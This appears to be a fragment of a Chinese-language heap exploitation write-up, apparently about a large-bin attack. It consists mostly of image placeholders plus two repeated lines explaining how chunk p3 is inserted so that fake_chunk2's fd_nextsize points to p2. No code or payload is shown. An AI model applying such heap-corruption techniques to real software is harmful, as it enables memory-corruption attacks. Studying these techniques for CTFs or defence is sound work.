










 这个过程其实就是让p3加在fake_chunk2 与p2之间使得fake_chun2的fd_nextsize=p2
这个过程其实就是让p3加在fake_chunk2 与p2之间使得fake_chun2的fd_nextsize=p2








 也就是这样
也就是这样